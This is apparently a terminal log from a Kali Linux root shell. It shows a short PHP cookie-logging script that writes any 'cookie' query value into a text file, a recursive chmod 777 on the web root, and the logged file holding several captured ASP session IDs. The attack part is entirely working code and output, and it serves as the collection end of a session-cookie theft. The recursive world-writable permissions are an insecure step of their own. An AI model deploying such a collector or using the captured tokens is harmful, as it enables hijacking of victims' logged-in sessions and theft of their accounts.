 root@kali:/var/www/html# cat cookie.php
<?php
$cookie=$_GET['cookie'];
$log=fopen("cookie.txt","a");
fwrite($log,$cookie ."\n");
fclose($log);
echo "done"
?>
root@kali:/var/www/html# ls
cookie.php
root@kali:/var/www/html# cd ..
root@kali:/var/www# chmod 777 -Rf html/
root@kali:/var/www# cd html
root@kali:/var/www/html# ls
cookie.php  cookie.txt
root@kali:/var/www/html# cat cookie.txt
ASPSESSIONIDSATRATQA=EOBFOKECAIBOIGNJGFGEHGLD; ASPSESSIONIDQASQDTRD=LEMNLIFCNEHJ
DDIGNODOGINN; ASPSESSIONIDSCTTDTTD=MPKBHNFCNJIKMOPOINJMCCIA; ASPSESSIONIDQCQTDQS
B=OMONOCGCNMNKEICBCGPMJCNA
root@kali:/var/www/html#